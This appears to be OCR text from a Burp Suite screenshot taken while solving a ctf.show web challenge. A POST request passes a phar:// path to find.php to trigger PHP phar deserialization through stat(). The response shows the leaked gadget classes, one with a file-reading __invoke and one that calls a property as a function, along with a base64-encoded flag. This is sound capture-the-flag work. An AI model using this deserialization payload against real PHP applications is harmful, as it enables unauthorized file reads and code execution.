 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://5fa153bf-ec07-4376-b0a8-d226b2197ef2.challenge.ctf.show:8080 ?
Request
Raw Params Headers Hex
POST /find.php HTTP/1.1
Host: 5fa153bf-ec07-4376-b0a8-d226b2197ef2.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://5fa153bf-ec07-4376-b0a8-d226b2197ef2.challenge.ctf.show:8080
Connection: close
Referer: http://5fa153bf-ec07-4376-b0a8-d226b2197ef2.challenge.ctf.show:8080/find.php
Cookie: UM_distinctid=17aeb29221470c-0f0b18c898963b8-4c3f227c-277440-17aeb2922156d3;
log_Id_pv=2
Upgrade-Insecure-Requests: 1
file=phar%3A%2F%2F.%2Fphar.zip
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
public $fn;
public function __invoke(){
$text = base64_encode(file_get_contents($this->fn));
echo "<script>alert('".$text."');self.location=document.referrer;</script>";
}
}
class Fun{
public $fun = ":)";
public function __toString(){
$fuc = $this->fun;
$fuc();
return "<script>alert('Be a happy string~');self.location=document.referrer;</script>";
}
public function __destruct()
{
echo "<script>alert('Just a fun
".$this->fun."');self.location=document.referrer;</script>";
}
}
$filename = $_POST["file"];
$stat = @stat($filename);-->
<script>alert('Y3Rmc2hvd3thNTliMGJmMC05MThiLTRhMjgtYTNiMC00ZDYwNGI2Yj
hkNWN9Cg==');self.location=document.referrer;</script><script>alert('Just a fun
<script>alert('Be a happy
string~');self.location=document.referrer;</script>');self.location=document.referre
r;</script>
? < + > Type a search term 0 matches
Done 3,641 bytes | 44 millis